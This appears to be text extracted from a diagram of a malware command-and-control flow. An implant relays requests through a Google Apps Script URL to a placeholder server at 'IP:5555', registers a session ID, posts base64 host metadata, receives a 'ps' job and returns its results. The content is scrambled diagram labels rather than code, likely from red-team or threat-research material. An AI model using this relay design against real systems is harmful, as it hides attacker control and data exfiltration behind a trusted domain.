 GET https://script.google.com/...?url=http://IP:5555/
GET http://IP:5555/
1
2
DHAE6XB96T
Set-Cookie: DHAE6XB96T
4
3
Google Script
http://IP:5555
POST https://script.google.com/...?url=http://IP:5555/DHAE6XB96T
base64(metadata)
POST http://IP:5555/DHAE6XB96T
base64(metadata)
5
6
HTTP 200 OK
HTTP 200 OK
8
7
Google Script
http://IP:5555
POST https://script.google.com/...?url=http://IP:5555/DHAE6XB96T
POST http://IP:5555/DHAE6XB96T
9
10
JOB(ps)
JOB(ps)
12
11
Google Script
http://IP:5555
Sleep(N)
POST https://script.google.com/...?url=http://IP:5555/DHAE6XB96T/job/ps
base64(metadata)
POST http://IP:5555/DHAE6XB96T/job/ps
base64(metadata)
13
14
Google Script
http://IP:5555